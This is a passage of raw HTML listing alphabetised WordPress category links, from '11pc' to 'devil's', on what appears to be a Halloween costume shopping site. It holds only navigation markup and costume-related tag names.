	<li class="cat-item cat-item-1322"><a href="https://halloweenhotcostumes.org/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://halloweenhotcostumes.org/category/12-12028/" >12-12028</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://halloweenhotcostumes.org/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://halloweenhotcostumes.org/category/16h/" >16&#039;h</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://halloweenhotcostumes.org/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://halloweenhotcostumes.org/category/1927-28/" >1927-28</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://halloweenhotcostumes.org/category/1930-50s/" >1930-50&#039;s</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://halloweenhotcostumes.org/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://halloweenhotcostumes.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://halloweenhotcostumes.org/category/1940s-50s/" >1940s-50s</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://halloweenhotcostumes.org/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://halloweenhotcostumes.org/category/1950searly/" >1950searly</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://halloweenhotcostumes.org/category/1960-70s/" >1960-70s</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://halloweenhotcostumes.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://halloweenhotcostumes.org/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://halloweenhotcostumes.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://halloweenhotcostumes.org/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://halloweenhotcostumes.org/category/2-pc-life/" >2-pc-life</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://halloweenhotcostumes.org/category/2000s/" >2000s</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://halloweenhotcostumes.org/category/20s-30s/" >20s-30s</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://halloweenhotcostumes.org/category/25ft/" >25ft</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://halloweenhotcostumes.org/category/28-628044/" >28-628044</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://halloweenhotcostumes.org/category/28-628046/" >28-628046</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://halloweenhotcostumes.org/category/28-628067/" >28-628067</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://halloweenhotcostumes.org/category/28-728624/" >28-728624</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://halloweenhotcostumes.org/category/28-728630/" >28-728630</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://halloweenhotcostumes.org/category/28-728673/" >28-728673</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://halloweenhotcostumes.org/category/28-828197/" >28-828197</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://halloweenhotcostumes.org/category/2bonus/" >2bonus</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://halloweenhotcostumes.org/category/3-pc/" >3-pc</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://halloweenhotcostumes.org/category/36288cm-x117blow/" >36288cm-x117blow</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://halloweenhotcostumes.org/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://halloweenhotcostumes.org/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://halloweenhotcostumes.org/category/7-ft/" >7-ft</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://halloweenhotcostumes.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://halloweenhotcostumes.org/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://halloweenhotcostumes.org/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://halloweenhotcostumes.org/category/adlt/" >adlt</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://halloweenhotcostumes.org/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://halloweenhotcostumes.org/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://halloweenhotcostumes.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://halloweenhotcostumes.org/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://halloweenhotcostumes.org/category/ahgmmfx/" >ahgmmfx</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://halloweenhotcostumes.org/category/airblown/" >airblown</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://halloweenhotcostumes.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://halloweenhotcostumes.org/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://halloweenhotcostumes.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://halloweenhotcostumes.org/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://halloweenhotcostumes.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://halloweenhotcostumes.org/category/amiclubwear/" >amiclubwear</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://halloweenhotcostumes.org/category/andrade/" >andrade</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://halloweenhotcostumes.org/category/anduril/" >anduril</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://halloweenhotcostumes.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://halloweenhotcostumes.org/category/angela/" >angela</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://halloweenhotcostumes.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://halloweenhotcostumes.org/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://halloweenhotcostumes.org/category/animatronic/" >animatronic</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://halloweenhotcostumes.org/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://halloweenhotcostumes.org/category/annabelle/" >annabelle</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://halloweenhotcostumes.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://halloweenhotcostumes.org/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://halloweenhotcostumes.org/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://halloweenhotcostumes.org/category/apparition/" >apparition</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://halloweenhotcostumes.org/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://halloweenhotcostumes.org/category/aren/" >aren</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://halloweenhotcostumes.org/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://halloweenhotcostumes.org/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://halloweenhotcostumes.org/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://halloweenhotcostumes.org/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://halloweenhotcostumes.org/category/atarashii/" >atarashii</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://halloweenhotcostumes.org/category/atmosfearfx/" >atmosfearfx</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://halloweenhotcostumes.org/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://halloweenhotcostumes.org/category/aucoin/" >aucoin</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://halloweenhotcostumes.org/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://halloweenhotcostumes.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://halloweenhotcostumes.org/category/avenue/" >avenue</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://halloweenhotcostumes.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://halloweenhotcostumes.org/category/bake/" >bake</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://halloweenhotcostumes.org/category/balial/" >balial</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://halloweenhotcostumes.org/category/banana/" >banana</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://halloweenhotcostumes.org/category/bandit/" >bandit</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://halloweenhotcostumes.org/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://halloweenhotcostumes.org/category/basement/" >basement</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://halloweenhotcostumes.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://halloweenhotcostumes.org/category/batgirl/" >batgirl</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://halloweenhotcostumes.org/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://halloweenhotcostumes.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://halloweenhotcostumes.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://halloweenhotcostumes.org/category/bavaria/" >bavaria</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://halloweenhotcostumes.org/category/bayshore/" >bayshore</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://halloweenhotcostumes.org/category/beasley/" >beasley</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://halloweenhotcostumes.org/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://halloweenhotcostumes.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://halloweenhotcostumes.org/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://halloweenhotcostumes.org/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://halloweenhotcostumes.org/category/beheaded/" >beheaded</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://halloweenhotcostumes.org/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://halloweenhotcostumes.org/category/bela/" >bela</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://halloweenhotcostumes.org/category/belial/" >belial</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://halloweenhotcostumes.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://halloweenhotcostumes.org/category/benicio/" >benicio</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://halloweenhotcostumes.org/category/berserker/" >berserker</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://halloweenhotcostumes.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://halloweenhotcostumes.org/category/bethany/" >bethany</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://halloweenhotcostumes.org/category/bffs/" >bffs</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://halloweenhotcostumes.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://halloweenhotcostumes.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://halloweenhotcostumes.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://halloweenhotcostumes.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://halloweenhotcostumes.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://halloweenhotcostumes.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://halloweenhotcostumes.org/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://halloweenhotcostumes.org/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://halloweenhotcostumes.org/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://halloweenhotcostumes.org/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://halloweenhotcostumes.org/category/bnwot/" >bnwot</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://halloweenhotcostumes.org/category/bomb/" >bomb</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://halloweenhotcostumes.org/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://halloweenhotcostumes.org/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://halloweenhotcostumes.org/category/bonkers/" >bonkers</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://halloweenhotcostumes.org/category/boobs/" >boobs</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://halloweenhotcostumes.org/category/boogeyman/" >boogeyman</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://halloweenhotcostumes.org/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://halloweenhotcostumes.org/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://halloweenhotcostumes.org/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://halloweenhotcostumes.org/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://halloweenhotcostumes.org/category/boyfriend/" >boyfriend</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://halloweenhotcostumes.org/category/boyfriends/" >boyfriends</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://halloweenhotcostumes.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://halloweenhotcostumes.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://halloweenhotcostumes.org/category/bretman/" >bretman</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://halloweenhotcostumes.org/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://halloweenhotcostumes.org/category/bridget/" >bridget</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://halloweenhotcostumes.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://halloweenhotcostumes.org/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://halloweenhotcostumes.org/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://halloweenhotcostumes.org/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://halloweenhotcostumes.org/category/bucky/" >bucky</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://halloweenhotcostumes.org/category/bug-a-boo/" >bug-a-boo</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://halloweenhotcostumes.org/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://halloweenhotcostumes.org/category/bump/" >bump</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://halloweenhotcostumes.org/category/burgers/" >burgers</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://halloweenhotcostumes.org/category/burglar/" >burglar</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://halloweenhotcostumes.org/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://halloweenhotcostumes.org/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://halloweenhotcostumes.org/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://halloweenhotcostumes.org/category/butcher/" >butcher</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://halloweenhotcostumes.org/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://halloweenhotcostumes.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://halloweenhotcostumes.org/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://halloweenhotcostumes.org/category/c1930s/" >c1930s</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://halloweenhotcostumes.org/category/caged/" >caged</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://halloweenhotcostumes.org/category/cagey/" >cagey</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://halloweenhotcostumes.org/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://halloweenhotcostumes.org/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://halloweenhotcostumes.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://halloweenhotcostumes.org/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://halloweenhotcostumes.org/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://halloweenhotcostumes.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://halloweenhotcostumes.org/category/carrey/" >carrey</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://halloweenhotcostumes.org/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://halloweenhotcostumes.org/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://halloweenhotcostumes.org/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://halloweenhotcostumes.org/category/catacomb/" >catacomb</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://halloweenhotcostumes.org/category/catwoman/" >catwoman</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://halloweenhotcostumes.org/category/cauldron/" >cauldron</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://halloweenhotcostumes.org/category/celeb/" >celeb</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://halloweenhotcostumes.org/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://halloweenhotcostumes.org/category/celebrities/" >celebrities</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://halloweenhotcostumes.org/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://halloweenhotcostumes.org/category/celebs/" >celebs</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://halloweenhotcostumes.org/category/cemetery/" >cemetery</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://halloweenhotcostumes.org/category/centurions/" >centurions</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://halloweenhotcostumes.org/category/cerberus/" >cerberus</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://halloweenhotcostumes.org/category/cessa/" >cessa</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://halloweenhotcostumes.org/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://halloweenhotcostumes.org/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://halloweenhotcostumes.org/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://halloweenhotcostumes.org/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://halloweenhotcostumes.org/category/charades/" >charades</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://halloweenhotcostumes.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://halloweenhotcostumes.org/category/charlies/" >charlies</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://halloweenhotcostumes.org/category/charnas/" >charnas</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://halloweenhotcostumes.org/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://halloweenhotcostumes.org/category/cheers/" >cheers</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://halloweenhotcostumes.org/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://halloweenhotcostumes.org/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://halloweenhotcostumes.org/category/chogan/" >chogan</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://halloweenhotcostumes.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://halloweenhotcostumes.org/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://halloweenhotcostumes.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://halloweenhotcostumes.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://halloweenhotcostumes.org/category/chuckles/" >chuckles</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://halloweenhotcostumes.org/category/chucky/" >chucky</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://halloweenhotcostumes.org/category/cinco/" >cinco</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://halloweenhotcostumes.org/category/cirque/" >cirque</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://halloweenhotcostumes.org/category/clancy/" >clancy</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://halloweenhotcostumes.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://halloweenhotcostumes.org/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://halloweenhotcostumes.org/category/clln/" >clln-</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://halloweenhotcostumes.org/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://halloweenhotcostumes.org/category/clowns/" >clowns</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://halloweenhotcostumes.org/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://halloweenhotcostumes.org/category/codger/" >codger</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://halloweenhotcostumes.org/category/coffin/" >coffin</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://halloweenhotcostumes.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://halloweenhotcostumes.org/category/college/" >college</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://halloweenhotcostumes.org/category/collegeville/" >collegeville</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://halloweenhotcostumes.org/category/collegevillephoton/" >collegeville&#039;photon</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://halloweenhotcostumes.org/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://halloweenhotcostumes.org/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://halloweenhotcostumes.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://halloweenhotcostumes.org/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://halloweenhotcostumes.org/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://halloweenhotcostumes.org/category/conjuring/" >conjuring</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://halloweenhotcostumes.org/category/convulsing/" >convulsing</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://halloweenhotcostumes.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://halloweenhotcostumes.org/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://halloweenhotcostumes.org/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://halloweenhotcostumes.org/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://halloweenhotcostumes.org/category/cornstalker/" >cornstalker</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://halloweenhotcostumes.org/category/corpsed/" >corpsed</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://halloweenhotcostumes.org/category/cosplay/" >cosplay</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://halloweenhotcostumes.org/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://halloweenhotcostumes.org/category/costumes/" >costumes</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://halloweenhotcostumes.org/category/costumeslive/" >costumeslive</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://halloweenhotcostumes.org/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://halloweenhotcostumes.org/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://halloweenhotcostumes.org/category/couples/" >couples</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://halloweenhotcostumes.org/category/cqnn-1/" >cqnn-1</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://halloweenhotcostumes.org/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://halloweenhotcostumes.org/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://halloweenhotcostumes.org/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://halloweenhotcostumes.org/category/creeper/" >creeper</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://halloweenhotcostumes.org/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://halloweenhotcostumes.org/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://halloweenhotcostumes.org/category/criminal/" >criminal</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://halloweenhotcostumes.org/category/crouching/" >crouching</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://halloweenhotcostumes.org/category/crushed/" >crushed</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://halloweenhotcostumes.org/category/crypt/" >crypt</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://halloweenhotcostumes.org/category/cthulhu/" >cthulhu</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://halloweenhotcostumes.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://halloweenhotcostumes.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://halloweenhotcostumes.org/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://halloweenhotcostumes.org/category/cxx-1/" >cxx-1</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://halloweenhotcostumes.org/category/dalmatian/" >dalmatian</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://halloweenhotcostumes.org/category/danielle/" >danielle</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://halloweenhotcostumes.org/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://halloweenhotcostumes.org/category/darkride/" >darkride</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://halloweenhotcostumes.org/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://halloweenhotcostumes.org/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://halloweenhotcostumes.org/category/davy/" >davy</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://halloweenhotcostumes.org/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://halloweenhotcostumes.org/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://halloweenhotcostumes.org/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://halloweenhotcostumes.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://halloweenhotcostumes.org/category/debate/" >debate</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://halloweenhotcostumes.org/category/decapitated/" >decapitated</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://halloweenhotcostumes.org/category/deceiver/" >deceiver</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://halloweenhotcostumes.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://halloweenhotcostumes.org/category/defiant/" >defiant</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://halloweenhotcostumes.org/category/dela/" >dela</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://halloweenhotcostumes.org/category/delicious/" >delicious</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://halloweenhotcostumes.org/category/della/" >della</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://halloweenhotcostumes.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://halloweenhotcostumes.org/category/demented/" >demented</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://halloweenhotcostumes.org/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://halloweenhotcostumes.org/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://halloweenhotcostumes.org/category/dented/" >dented</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://halloweenhotcostumes.org/category/despicable/" >despicable</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://halloweenhotcostumes.org/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://halloweenhotcostumes.org/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://halloweenhotcostumes.org/category/devils/" >devil&#039;s</a>
